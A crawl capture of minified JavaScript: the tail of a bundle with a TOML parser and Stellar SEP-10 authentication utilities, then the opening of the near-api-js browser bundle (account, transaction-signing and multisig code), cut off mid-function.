_t=e,e=u;if(e===o){for(e=_t,r=[],n=br();n!==o;)r.push(n),n=br();if(r!==o)if((n=zt())!==o){for(i=[],a=br();a!==o;)i.push(a),a=br();if(i!==o)if(61===t.charCodeAt(_t)?(a=A,_t++):(a=o,0===Ot&&It(E)),a!==o){for(s=[],c=br();c!==o;)s.push(c),c=br();s!==o&&(c=Xt())!==o?(St=e,e=r=_e(n,c)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u}return Tt[p]={nextPos:_t,result:e},e}function pr(){var e,r,n,i=49*_t+34,a=Tt[i];return a?(_t=a.nextPos,a.result):(e=_t,46===t.charCodeAt(_t)?(r=S,_t++):(r=o,0===Ot&&It(k)),r!==o&&(n=xr())!==o?(St=e,e=r=Se(n)):(_t=e,e=u),Tt[i]={nextPos:_t,result:e},e)}function yr(){var e,r,n,i,a,s,c,l,f,h,d,p,y=49*_t+35,m=Tt[y];return m?(_t=m.nextPos,m.result):(e=_t,r=_t,(n=Ar())!==o&&(i=Ar())!==o&&(a=Ar())!==o&&(s=Ar())!==o?(45===t.charCodeAt(_t)?(c=J,_t++):(c=o,0===Ot&&It(ee)),c!==o&&(l=Ar())!==o&&(f=Ar())!==o?(45===t.charCodeAt(_t)?(h=J,_t++):(h=o,0===Ot&&It(ee)),h!==o&&(d=Ar())!==o&&(p=Ar())!==o?r=n=[n,i,a,s,c,l,f,h,d,p]:(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u),r!==o&&(St=e,r=ke(r)),e=r,Tt[y]={nextPos:_t,result:e},e)}function mr(){var e,r,n,i,a,s,c,l,f,h,d,p=49*_t+36,y=Tt[p];return y?(_t=y.nextPos,y.result):(e=_t,r=_t,(n=Ar())!==o&&(i=Ar())!==o?(58===t.charCodeAt(_t)?(a=Ae,_t++):(a=o,0===Ot&&It(Ee)),a!==o&&(s=Ar())!==o&&(c=Ar())!==o?(58===t.charCodeAt(_t)?(l=Ae,_t++):(l=o,0===Ot&&It(Ee)),l!==o&&(f=Ar())!==o&&(h=Ar())!==o?((d=pr())===o&&(d=C),d!==o?r=n=[n,i,a,s,c,l,f,h,d]:(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u),r!==o&&(St=e,r=xe(r)),e=r,Tt[p]={nextPos:_t,result:e},e)}function vr(){var e,r,n,i,a,s,c,l,f,h,d,p,y,m,v,g,b,w=49*_t+37,_=Tt[w];return _?(_t=_.nextPos,_.result):(e=_t,r=_t,(n=Ar())!==o&&(i=Ar())!==o?(58===t.charCodeAt(_t)?(a=Ae,_t++):(a=o,0===Ot&&It(Ee)),a!==o&&(s=Ar())!==o&&(c=Ar())!==o?(58===t.charCodeAt(_t)?(l=Ae,_t++):(l=o,0===Ot&&It(Ee)),l!==o&&(f=Ar())!==o&&(h=Ar())!==o?((d=pr())===o&&(d=C),d!==o?(45===t.charCodeAt(_t)?(p=J,_t++):(p=o,0===Ot&&It(ee)),p===o&&(43===t.charCodeAt(_t)?(p=Y,_t++):(p=o,0===Ot&&It($))),p!==o&&(y=Ar())!==o&&(m=Ar())!==o?(58===t.charCodeAt(_t)?(v=Ae,_t++):(v=o,0===Ot&&It(Ee)),v!==o&&(g=Ar())!==o&&(b=Ar())!==o?r=n=[n,i,a,s,c,l,f,h,d,p,y,m,v,g,b]:(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u)):(_t=r,r=u),r!==o&&(St=e,r=xe(r)),e=r,Tt[w]={nextPos:_t,result:e},e)}function gr(){var e,r,n,i,a,s=49*_t+38,c=Tt[s];return c?(_t=c.nextPos,c.result):(e=_t,(r=yr())!==o?(84===t.charCodeAt(_t)?(n=Oe,_t++):(n=o,0===Ot&&It(Te)),n!==o&&(i=mr())!==o?(90===t.charCodeAt(_t)?(a=Pe,_t++):(a=o,0===Ot&&It(Re)),a!==o?(St=e,e=r=Ce(r,i)):(_t=e,e=u)):(_t=e,e=u)):(_t=e,e=u),e===o&&(e=_t,(r=yr())!==o?(84===t.charCodeAt(_t)?(n=Oe,_t++):(n=o,0===Ot&&It(Te)),n!==o&&(i=vr())!==o?(St=e,e=r=Ie(r,i)):(_t=e,e=u)):(_t=e,e=u)),Tt[s]={nextPos:_t,result:e},e)}function br(){var e,r=49*_t+39,n=Tt[r];return n?(_t=n.nextPos,n.result):(Be.test(t.charAt(_t))?(e=t.charAt(_t),_t++):(e=o,0===Ot&&It(je)),Tt[r]={nextPos:_t,result:e},e)}function wr(){var e,r,n,i=49*_t+40,a=Tt[i];return a?(_t=a.nextPos,a.result):(10===t.charCodeAt(_t)?(e=Me,_t++):(e=o,0===Ot&&It(Le)),e===o&&(e=_t,13===t.charCodeAt(_t)?(r=Ne,_t++):(r=o,0===Ot&&It(qe)),r!==o?(10===t.charCodeAt(_t)?(n=Me,_t++):(n=o,0===Ot&&It(Le)),n!==o?e=r=[r,n]:(_t=e,e=u)):(_t=e,e=u)),Tt[i]={nextPos:_t,result:e},e)}function _r(){var e,t=49*_t+41,r=Tt[t];return r?(_t=r.nextPos,r.result):((e=wr())===o&&(e=br()),Tt[t]={nextPos:_t,result:e},e)}function Sr(){var e,r,n=49*_t+42,i=Tt[n];return i?(_t=i.nextPos,i.result):(e=_t,Ot++,t.length>_t?(r=t.charAt(_t),_t++):(r=o,0===Ot&&It(h)),Ot--,r===o?e=f:(_t=e,e=u),Tt[n]={nextPos:_t,result:e},e)}function kr(){var e,r=49*_t+43,n=Tt[r];return n?(_t=n.nextPos,n.result):(Ue.test(t.charAt(_t))?(e=t.charAt(_t),_t++):(e=o,0===Ot&&It(De)),Tt[r]={nextPos:_t,result:e},e)}function Ar(){var e,r,n=49*_t+44,i=Tt[n];return i?(_t=i.nextPos,i.result):(Fe.test(t.charAt(_t))?(e=t.charAt(_t),_t++):(e=o,0===Ot&&It(Ke)),e===o&&(e=_t,95===t.charCodeAt(_t)?(r=Ve,_t++):(r=o,0===Ot&&It(ze)),r!==o&&(St=e,r=He()),e=r),Tt[n]={nextPos:_t,result:e},e)}function Er(){var e,r=49*_t+45,n=Tt[r];return n?(_t=n.nextPos,n.result):(Xe.test(t.charAt(_t))?(e=t.charAt(_t),_t++):(e=o,0===Ot&&It(Qe)),Tt[r]={nextPos:_t,result:e},e)}function xr(){var e,t,r,n=49*_t+46,i=Tt[n];if(i)return _t=i.nextPos,i.result;if(e=_t,t=[],(r=Ar())!==o)for(;r!==o;)t.push(r),r=Ar();else t=u;return t!==o&&(St=e,t=We(t)),e=t,Tt[n]={nextPos:_t,result:e},e}function Or(){var e,r,n=49*_t+47,i=Tt[n];return i?(_t=i.nextPos,i.result):(e=_t,t.substr(_t,2)===Ge?(r=Ge,_t+=2):(r=o,0===Ot&&It(Ye)),r!==o&&(St=e,r=$e()),(e=r)===o&&(e=_t,t.substr(_t,2)===Ze?(r=Ze,_t+=2):(r=o,0===Ot&&It(Je)),r!==o&&(St=e,r=et()),(e=r)===o&&(e=_t,t.substr(_t,2)===tt?(r=tt,_t+=2):(r=o,0===Ot&&It(rt)),r!==o&&(St=e,r=nt()),(e=r)===o&&(e=_t,t.substr(_t,2)===ot?(r=ot,_t+=2):(r=o,0===Ot&&It(it)),r!==o&&(St=e,r=at()),(e=r)===o&&(e=_t,t.substr(_t,2)===st?(r=st,_t+=2):(r=o,0===Ot&&It(ut)),r!==o&&(St=e,r=ct()),(e=r)===o&&(e=_t,t.substr(_t,2)===lt?(r=lt,_t+=2):(r=o,0===Ot&&It(ft)),r!==o&&(St=e,r=ht()),(e=r)===o&&(e=_t,t.substr(_t,2)===dt?(r=dt,_t+=2):(r=o,0===Ot&&It(pt)),r!==o&&(St=e,r=yt()),(e=r)===o&&(e=Tr()))))))),Tt[n]={nextPos:_t,result:e},e)}function Tr(){var e,r,n,i,a,s,c,l,f,h,d,p=49*_t+48,y=Tt[p];return y?(_t=y.nextPos,y.result):(e=_t,t.substr(_t,2)===mt?(r=mt,_t+=2):(r=o,0===Ot&&It(vt)),r!==o?(n=_t,(i=kr())!==o&&(a=kr())!==o&&(s=kr())!==o&&(c=kr())!==o&&(l=kr())!==o&&(f=kr())!==o&&(h=kr())!==o&&(d=kr())!==o?n=i=[i,a,s,c,l,f,h,d]:(_t=n,n=u),n!==o?(St=e,e=r=gt(n)):(_t=e,e=u)):(_t=e,e=u),e===o&&(e=_t,t.substr(_t,2)===bt?(r=bt,_t+=2):(r=o,0===Ot&&It(wt)),r!==o?(n=_t,(i=kr())!==o&&(a=kr())!==o&&(s=kr())!==o&&(c=kr())!==o?n=i=[i,a,s,c]:(_t=n,n=u),n!==o?(St=e,e=r=gt(n)):(_t=e,e=u)):(_t=e,e=u)),Tt[p]={nextPos:_t,result:e},e)}var Pr=[];function Rr(e,t,r){var n=new Error(e);throw n.line=t,n.column=r,n}function Cr(e){Pr.push(e)}function Ir(e,t,r,n,o){var i={type:e,value:t,line:r(),column:n()};return o&&(i.key=o),i}function Br(e,t,r){var n=parseInt("0x"+e);if(!(!isFinite(n)||Math.floor(n)!=n||n<0||n>1114111||n>55295&&n<57344))return jr(n);Rr("Invalid Unicode escape code: "+e,t,r)}function jr(){var e,t,r=16384,n=[],o=-1,i=arguments.length;if(!i)return"";for(var a="";++o<i;){var s=Number(arguments[o]);s<=65535?n.push(s):(e=55296+((s-=65536)>>10),t=s%1024+56320,n.push(e,t)),(o+1==i||n.length>r)&&(a+=String.fromCharCode.apply(null,n),n.length=0)}return a}if((r=a())!==o&&_t===t.length)return r;throw r!==o&&_t<t.length&&It({type:"end",description:"end of input"}),Bt(null,xt,Et)}}}()},function(e,t,r){"use strict";e.exports={compile:function(e){var t=[],r=[],n="",o={},i=o;return function(e){for(var t,r=0;r<e.length;r++)switch((t=e[r]).type){case"Assign":s(t);break;case"ObjectPath":l(t);break;case"ArrayPath":f(t)}return o}(e);function a(e,t,r){var n=new Error(e);throw n.line=t,n.column=r,n}function s(e){var o,s=e.key,l=e.value,f=e.line,h=e.column;o=n?n+"."+s:s,void 0!==i[s]&&a("Cannot redefine existing key '"+o+"'.",f,h),i[s]=c(l),u(o)||(t.push(o),r.push(o))}function u(e){return-1!==t.indexOf(e)}function c(e){return"Array"===e.type?function(e){for(var t=null,r=0;r<e.length;r++){var n=e[r];null===t?t=n.type:n.type!==t&&a("Cannot add value of type "+n.type+" to array of type "+t+".",n.line,n.column)}return e.map(c)}(e.value):"InlineTable"===e.type?function e(t){for(var r={},n=0;n<t.length;n++){var o=t[n];"InlineTable"===o.value.type?r[o.key]=e(o.value.value):"InlineTableValue"===o.type&&(r[o.key]=c(o.value))}return r}(e.value):e.value}function l(e){var r=e.value,s=r.map(d).join("."),c=e.line,l=e.column;u(s)&&a("Cannot redefine existing key '"+r+"'.",c,l),t.push(s),i=h(o,r,{},c,l),n=r}function f(e){var r=e.value,s=r.map(d).join("."),c=e.line,l=e.column;if(u(s)||t.push(s),(t=t.filter((function(e){return 0!==e.indexOf(s)}))).push(s),i=h(o,r,[],c,l),n=s,i instanceof Array){var f={};i.push(f),i=f}else a("Cannot redefine existing key '"+r+"'.",c,l)}function h(e,t,n,o,i){for(var s=[],u="",c=(t.join("."),e),l=0;l<t.length;l++){var f=t[l];s.push(f),u=s.join("."),void 0===c[f]?l===t.length-1?c[f]=n:c[f]={}:l!==t.length-1&&r.indexOf(u)>-1&&a("Cannot redefine existing key '"+u+"'.",o,i),(c=c[f])instanceof Array&&c.length&&l<t.length-1&&(c=c[c.length-1])}return c}function d(e){return e.indexOf(".")>-1?'"'+e+'"':e}}}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.Utils=void 0;var n=r(2),o=n.__importDefault(r(28)),i=n.__importDefault(r(435)),a=r(29),s=r(36);!function(t){function r(t,r,n,o,i){var u,l;if(r.startsWith("M"))throw Error("Invalid serverAccountID: multiplexed accounts are not supported.");try{l=new a.Transaction(t,n)}catch(e){try{l=new a.FeeBumpTransaction(t,n)}catch(e){throw new s.InvalidSep10ChallengeError("Invalid challenge: unable to deserialize challengeTx transaction string")}throw new s.InvalidSep10ChallengeError("Invalid challenge: expected a Transaction but received a FeeBumpTransaction")}if(0!==Number.parseInt(l.sequence,10))throw new s.InvalidSep10ChallengeError("The transaction sequence number should be zero");if(l.source!==r)throw new s.InvalidSep10ChallengeError("The transaction source account is not equal to the server's account");if(l.operations.length<1)throw new s.InvalidSep10ChallengeError("The transaction should contain at least one operation");var f=l.operations,h=f[0],d=f.slice(1);if(!h.source)throw new s.InvalidSep10ChallengeError("The transaction's operation should contain a source account");var p,y=h.source,m=null;if(l.memo.type!==a.MemoNone){if(y.startsWith("M"))throw new s.InvalidSep10ChallengeError("The transaction has a memo but the client account ID is a muxed account");if(l.memo.type!==a.MemoID)throw new s.InvalidSep10ChallengeError("The transaction's memo must be of type `id`");m=l.memo.value}if("manageData"!==h.type)throw new s.InvalidSep10ChallengeError("The transaction's operation type should be 'manageData'");if(l.timeBounds&&Number.parseInt(null===(u=l.timeBounds)||void 0===u?void 0:u.maxTime,10)===a.TimeoutInfinite)throw new s.InvalidSep10ChallengeError("The transaction requires non-infinite timebounds");if(!function(e,t){void 0===t&&(t=0);if(!e.timeBounds)return!1;var r=Math.floor(Date.now()/1e3),n=e.timeBounds,o=n.minTime,i=n.maxTime;return r>=Number.parseInt(o,10)-t&&r<=Number.parseInt(i,10)+t}(l,300))throw new s.InvalidSep10ChallengeError("The transaction has expired");if(void 0===h.value)throw new s.InvalidSep10ChallengeError("The transaction's operation values should not be null");if(!h.value)throw new s.InvalidSep10ChallengeError("The transaction's operation value should not be null");if(48!==e.from(h.value.toString(),"base64").length)throw new s.InvalidSep10ChallengeError("The transaction's operation value should be a 64 bytes base64 random string");if(!o)throw new s.InvalidSep10ChallengeError("Invalid homeDomains: a home domain must be provided for verification");if("string"==typeof o)o+" auth"===h.name&&(p=o);else{if(!Array.isArray(o))throw new s.InvalidSep10ChallengeError("Invalid homeDomains: homeDomains type is "+typeof o+" but should be a string or an array");p=o.find((function(e){return e+" auth"===h.name}))}if(!p)throw new s.InvalidSep10ChallengeError("Invalid homeDomains: the transaction's operation key name does not match the expected home domain");for(var v=0,g=d;v<g.length;v++){var b=g[v];if("manageData"!==b.type)throw new s.InvalidSep10ChallengeError("The transaction has operations that are not of type 'manageData'");if(b.source!==r&&"client_domain"!==b.name)throw new s.InvalidSep10ChallengeError("The transaction has operations that are unrecognized");if("web_auth_domain"===b.name){if(void 0===b.value)throw new s.InvalidSep10ChallengeError("'web_auth_domain' operation value should not be null");if(b.value.compare(e.from(i)))throw new s.InvalidSep10ChallengeError("'web_auth_domain' operation value does not match "+i)}}if(!c(l,r))throw new s.InvalidSep10ChallengeError("Transaction not signed by server: '"+r+"'");return{tx:l,clientAccountID:y,matchedHomeDomain:p,memo:m}}function u(e,t,o,i,u,c){var f,h=r(e,t,o,u,c).tx;try{f=a.Keypair.fromPublicKey(t)}catch(e){throw new Error("Couldn't infer keypair from the provided 'serverAccountID': "+e.message)}for(var d,p=new Set,y=0,m=i;y<m.length;y++){(x=m[y])!==f.publicKey()&&("G"===x.charAt(0)&&p.add(x))}if(0===p.size)throw new s.InvalidSep10ChallengeError("No verifiable client signers provided, at least one G... address must be provided");for(var v=0,g=h.operations;v<g.length;v++){var b=g[v];if("manageData"===b.type&&"client_domain"===b.name){if(d)throw new s.InvalidSep10ChallengeError("Found more than one client_domain operation");d=b.source}}var w=n.__spreadArrays([f.publicKey()],Array.from(p));d&&w.push(d);for(var _=l(h,w),S=!1,k=!1,A=0,E=_;A<E.length;A++){var x;(x=E[A])===f.publicKey()&&(S=!0),x===d&&(k=!0)}if(!S)throw new s.InvalidSep10ChallengeError("Transaction not signed by server: '"+f.publicKey()+"'");if(d&&!k)throw new s.InvalidSep10ChallengeError("Transaction not signed by the source account of the 'client_domain' ManageData operation");if(1===_.length)throw new s.InvalidSep10ChallengeError("None of the given signers match the transaction signatures");if(_.length!==h.signatures.length)throw new s.InvalidSep10ChallengeError("Transaction has unrecognized signatures");return _.splice(_.indexOf(f.publicKey()),1),d&&_.splice(_.indexOf(d),1),_}function c(e,t){return 0!==l(e,[t]).length}function l(e,t){for(var r=e.hash(),n=o.default(e.signatures),i=new Set,u=0,c=t;u<c.length;u++){var l=c[u];if(0===n.length)break;var f=void 0;try{f=a.Keypair.fromPublicKey(l)}catch(e){throw new s.InvalidSep10ChallengeError("Signer is not a valid address: "+e.message)}for(var h=0;h<n.length;h++){var d=n[h];if(d.hint().equals(f.signatureHint())&&f.verify(r,d.signature())){i.add(l),n.splice(h,1);break}}}return Array.from(i)}t.buildChallengeTx=function(e,t,r,n,o,s,u,c,l){if(void 0===n&&(n=300),void 0===u&&(u=null),void 0===c&&(c=null),void 0===l&&(l=null),t.startsWith("M")&&u)throw Error("memo cannot be used if clientAccountID is a muxed account");var f=new a.Account(e.publicKey(),"-1"),h=Math.floor(Date.now()/1e3),d=i.default(48).toString("base64"),p=new a.TransactionBuilder(f,{fee:a.BASE_FEE,networkPassphrase:o,timebounds:{minTime:h,maxTime:h+n}}).addOperation(a.Operation.manageData({name:r+" auth",value:d,source:t})).addOperation(a.Operation.manageData({name:"web_auth_domain",value:s,source:f.accountId()}));if(c){if(!l)throw Error("clientSigningKey is required if clientDomain is provided");p.addOperation(a.Operation.manageData({name:"client_domain",value:c,source:l}))}u&&p.addMemo(a.Memo.id(u));var y=p.build();return y.sign(e),y.toEnvelope().toXDR("base64").toString()},t.readChallengeTx=r,t.verifyChallengeTxThreshold=function(e,t,r,n,o,i,a){for(var c,l=u(e,t,r,o.map((function(e){return e.key})),i,a),f=0,h=function(e){var t=(null===(c=o.find((function(t){return t.key===e})))||void 0===c?void 0:c.weight)||0;f+=t},d=0,p=l;d<p.length;d++){h(p[d])}if(f<n)throw new s.InvalidSep10ChallengeError("signers with weight "+f+" do not meet threshold "+n+'"');return l},t.verifyChallengeTxSigners=u,t.verifyTxSignedBy=c,t.gatherTxSigners=l}(t.Utils||(t.Utils={}))}).call(this,r(1).Buffer)},function(e,t,r){"use strict";(function(t,n){var o=r(21).Buffer,i=t.crypto||t.msCrypto;i&&i.getRandomValues?e.exports=function(e,t){if(e>4294967295)throw new RangeError("requested too many random bytes");var r=o.allocUnsafe(e);if(e>0)if(e>65536)for(var a=0;a<e;a+=65536)i.getRandomValues(r.slice(a,a+65536));else i.getRandomValues(r);if("function"==typeof t)return n.nextTick((function(){t(null,r)}));return r}:e.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,r(5),r(13))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/near-api-js.0.41.0.min.js
body_size: 67157
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
    (function (Buffer){(function (){
    window.nearApi=require("./lib/browser-index"),window.Buffer=Buffer;
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"./lib/browser-index":6,"buffer":40}],2:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var __importDefault=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.Account=void 0;const bn_js_1=__importDefault(require("bn.js")),depd_1=__importDefault(require("depd")),transaction_1=require("./transaction"),providers_1=require("./providers"),borsh_1=require("borsh"),key_pair_1=require("./utils/key_pair"),errors_1=require("./utils/errors"),rpc_errors_1=require("./utils/rpc_errors"),exponential_backoff_1=__importDefault(require("./utils/exponential-backoff")),DEFAULT_FUNC_CALL_GAS=new bn_js_1.default("30000000000000"),TX_NONCE_RETRY_NUMBER=12,TX_NONCE_RETRY_WAIT=500,TX_NONCE_RETRY_WAIT_BACKOFF=1.5;function parseJsonFromRawResponse(t){return JSON.parse(Buffer.from(t).toString())}class Account{constructor(t,e){this.accessKeyByPublicKeyCache={},this.connection=t,this.accountId=e}get ready(){return depd_1.default("Account.ready()")("not needed anymore, always ready"),Promise.resolve()}async fetchState(){depd_1.default("Account.fetchState()")("use `Account.state()` instead")}async state(){return this.connection.provider.query({request_type:"view_account",account_id:this.accountId,finality:"optimistic"})}printLogsAndFailures(t,e){for(const n of e)console.log(`Receipt${n.receiptIds.length>1?"s":""}: ${n.receiptIds.join(", ")}`),this.printLogs(t,n.logs,"\t"),n.failure&&console.warn(`\tFailure [${t}]: ${n.failure}`)}printLogs(t,e,n=""){for(const r of e)console.log(`${n}Log [${t}]: ${r}`)}async signTransaction(t,e){const n=await this.findAccessKey(t,e);if(!n)throw new providers_1.TypedError(`Can not sign transactions for account ${this.accountId} on network ${this.connection.networkId}, no matching key pair found in ${this.connection.signer}.`,"KeyNotFound");const{accessKey:r}=n,s=(await this.connection.provider.block({finality:"final"})).header.hash,a=++r.nonce;return await transaction_1.signTransaction(t,a,e,borsh_1.baseDecode(s),this.connection.signer,this.accountId,this.connection.networkId)}signAndSendTransaction(...t){return"string"==typeof t[0]?this.signAndSendTransactionV1(t[0],t[1]):this.signAndSendTransactionV2(t[0])}signAndSendTransactionV1(t,e){return depd_1.default("Account.signAndSendTransaction(receiverId, actions")("use `Account.signAndSendTransaction(SignAndSendTransactionOptions)` instead"),this.signAndSendTransactionV2({receiverId:t,actions:e})}async signAndSendTransactionV2({receiverId:t,actions:e}){let n,r;const s=await exponential_backoff_1.default(TX_NONCE_RETRY_WAIT,TX_NONCE_RETRY_NUMBER,TX_NONCE_RETRY_WAIT_BACKOFF,async()=>{[n,r]=await this.signTransaction(t,e);const s=r.transaction.publicKey;try{return await this.connection.provider.sendTransaction(r)}catch(e){if("InvalidNonce"===e.type)return console.warn(`Retrying transaction ${t}:${borsh_1.baseEncode(n)} with new nonce.`),delete this.accessKeyByPublicKeyCache[s.toString()],null;throw e.context=new providers_1.ErrorContext(borsh_1.baseEncode(n)),e}});if(!s)throw new providers_1.TypedError("nonce retries exceeded for transaction. This usually means there are too many parallel requests with the same access key.","RetriesExceeded");const a=[s.transaction_outcome,...s.receipts_outcome].reduce((t,e)=>e.outcome.logs.length||"object"==typeof e.outcome.status&&"object"==typeof e.outcome.status.Failure?t.concat({receiptIds:e.outcome.receipt_ids,logs:e.outcome.logs,failure:void 0!==e.outcome.status.Failure?rpc_errors_1.parseRpcError(e.outcome.status.Failure):null}):t,[]);if(this.printLogsAndFailures(r.transaction.receiverId,a),"object"==typeof s.status&&"object"==typeof s.status.Failure)throw s.status.Failure.error_message&&s.status.Failure.error_type?new providers_1.TypedError(`Transaction ${s.transaction_outcome.id} failed. ${s.status.Failure.error_message}`,s.status.Failure.error_type):rpc_errors_1.parseResultError(s);return s}async findAccessKey(t,e){const n=await this.connection.signer.getPublicKey(this.accountId,this.connection.networkId);if(!n)return null;const r=this.accessKeyByPublicKeyCache[n.toString()];if(void 0!==r)return{publicKey:n,accessKey:r};try{const t=await this.connection.provider.query({request_type:"view_access_key",account_id:this.accountId,public_key:n.toString(),finality:"optimistic"});return this.accessKeyByPublicKeyCache[n.toString()]?{publicKey:n,accessKey:this.accessKeyByPublicKeyCache[n.toString()]}:(this.accessKeyByPublicKeyCache[n.toString()]=t,{publicKey:n,accessKey:t})}catch(t){if("AccessKeyDoesNotExist"==t.type)return null;throw t}}async createAndDeployContract(t,e,n,r){const s=transaction_1.fullAccessKey();return await this.signAndSendTransaction({receiverId:t,actions:[transaction_1.createAccount(),transaction_1.transfer(r),transaction_1.addKey(key_pair_1.PublicKey.from(e),s),transaction_1.deployContract(n)]}),new Account(this.connection,t)}async sendMoney(t,e){return this.signAndSendTransaction({receiverId:t,actions:[transaction_1.transfer(e)]})}async createAccount(t,e,n){const r=transaction_1.fullAccessKey();return this.signAndSendTransaction({receiverId:t,actions:[transaction_1.createAccount(),transaction_1.transfer(n),transaction_1.addKey(key_pair_1.PublicKey.from(e),r)]})}async deleteAccount(t){return this.signAndSendTransaction({receiverId:this.accountId,actions:[transaction_1.deleteAccount(t)]})}async deployContract(t){return this.signAndSendTransaction({receiverId:this.accountId,actions:[transaction_1.deployContract(t)]})}async functionCall(...t){return"string"==typeof t[0]?this.functionCallV1(t[0],t[1],t[2],t[3],t[4]):this.functionCallV2(t[0])}functionCallV1(t,e,n,r,s){return depd_1.default("Account.functionCall(contractId, methodName, args, gas, amount)")("use `Account.functionCall(FunctionCallOptions)` instead"),n=n||{},this.validateArgs(n),this.signAndSendTransaction({receiverId:t,actions:[transaction_1.functionCall(e,n,r||DEFAULT_FUNC_CALL_GAS,s)]})}functionCallV2({contractId:t,methodName:e,args:n={},gas:r=DEFAULT_FUNC_CALL_GAS,attachedDeposit:s,walletMeta:a,walletCallbackUrl:i}){return this.validateArgs(n),this.signAndSendTransaction({receiverId:t,actions:[transaction_1.functionCall(e,n,r,s)],walletMeta:a,walletCallbackUrl:i})}async addKey(t,e,n,r){let s;return n||(n=[]),Array.isArray(n)||(n=[n]),s=e?transaction_1.functionCallAccessKey(e,n,r):transaction_1.fullAccessKey(),this.signAndSendTransaction({receiverId:this.accountId,actions:[transaction_1.addKey(key_pair_1.PublicKey.from(t),s)]})}async deleteKey(t){return this.signAndSendTransaction({receiverId:this.accountId,actions:[transaction_1.deleteKey(key_pair_1.PublicKey.from(t))]})}async stake(t,e){return this.signAndSendTransaction({receiverId:this.accountId,actions:[transaction_1.stake(e,key_pair_1.PublicKey.from(t))]})}validateArgs(t){if(!(void 0!==t.byteLength&&t.byteLength===t.length)&&(Array.isArray(t)||"object"!=typeof t))throw new errors_1.PositionalArgsError}async viewFunction(t,e,n={},{parse:r=parseJsonFromRawResponse}={}){this.validateArgs(n);const s=await this.connection.provider.query({request_type:"call_function",account_id:t,method_name:e,args_base64:Buffer.from(JSON.stringify(n)).toString("base64"),finality:"optimistic"});return s.logs&&this.printLogs(t,s.logs),s.result&&s.result.length>0&&r(Buffer.from(s.result))}async viewState(t,e={finality:"optimistic"}){const{values:n}=await this.connection.provider.query({request_type:"view_state",...e,account_id:this.accountId,prefix_base64:Buffer.from(t).toString("base64")});return n.map(({key:t,value:e})=>({key:Buffer.from(t,"base64"),value:Buffer.from(e,"base64")}))}async getAccessKeys(){const t=await this.connection.provider.query({request_type:"view_access_key_list",account_id:this.accountId,finality:"optimistic"});return Array.isArray(t)?t:t.keys}async getAccountDetails(){return{authorizedApps:(await this.getAccessKeys()).filter(t=>"FullAccess"!==t.access_key.permission).map(t=>{const e=t.access_key.permission;return{contractId:e.FunctionCall.receiver_id,amount:e.FunctionCall.allowance,publicKey:t.public_key}})}}async getAccountBalance(){const t=await this.connection.provider.experimental_protocolConfig({finality:"final"}),e=await this.state(),n=new bn_js_1.default(t.runtime_config.storage_amount_per_byte),r=new bn_js_1.default(e.storage_usage).mul(n),s=new bn_js_1.default(e.locked),a=new bn_js_1.default(e.amount).add(s),i=a.sub(bn_js_1.default.max(s,r));return{total:a.toString(),stateStaked:r.toString(),staked:s.toString(),available:i.toString()}}}exports.Account=Account;
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"./providers":17,"./transaction":22,"./utils/errors":24,"./utils/exponential-backoff":25,"./utils/key_pair":28,"./utils/rpc_errors":29,"bn.js":36,"borsh":37,"buffer":40,"depd":46}],3:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.UrlAccountCreator=exports.LocalAccountCreator=exports.AccountCreator=void 0;const web_1=require("./utils/web");class AccountCreator{}exports.AccountCreator=AccountCreator;class LocalAccountCreator extends AccountCreator{constructor(t,c){super(),this.masterAccount=t,this.initialBalance=c}async createAccount(t,c){await this.masterAccount.createAccount(t,c,this.initialBalance)}}exports.LocalAccountCreator=LocalAccountCreator;class UrlAccountCreator extends AccountCreator{constructor(t,c){super(),this.connection=t,this.helperUrl=c}async createAccount(t,c){await web_1.fetchJson(`${this.helperUrl}/account`,JSON.stringify({newAccountId:t,newAccountPublicKey:c.toString()}))}}exports.UrlAccountCreator=UrlAccountCreator;
    
    },{"./utils/web":31}],4:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.Account2FA=exports.AccountMultisig=exports.MULTISIG_CONFIRM_METHODS=exports.MULTISIG_CHANGE_METHODS=exports.MULTISIG_DEPOSIT=exports.MULTISIG_GAS=exports.MULTISIG_ALLOWANCE=exports.MULTISIG_STORAGE_KEY=void 0;const bn_js_1=__importDefault(require("bn.js")),account_1=require("./account"),format_1=require("./utils/format"),key_pair_1=require("./utils/key_pair"),transaction_1=require("./transaction"),web_1=require("./utils/web");exports.MULTISIG_STORAGE_KEY="__multisigRequest",exports.MULTISIG_ALLOWANCE=new bn_js_1.default(format_1.parseNearAmount("1")),exports.MULTISIG_GAS=new bn_js_1.default("100000000000000"),exports.MULTISIG_DEPOSIT=new bn_js_1.default("0"),exports.MULTISIG_CHANGE_METHODS=["add_request","add_request_and_confirm","delete_request","confirm"],exports.MULTISIG_CONFIRM_METHODS=["confirm"];const storageFallback={[exports.MULTISIG_STORAGE_KEY]:null};class AccountMultisig extends account_1.Account{constructor(e,t,s){super(e,t),this.storage=s.storage,this.onAddRequestResult=s.onAddRequestResult}async signAndSendTransactionWithAccount(e,t){return 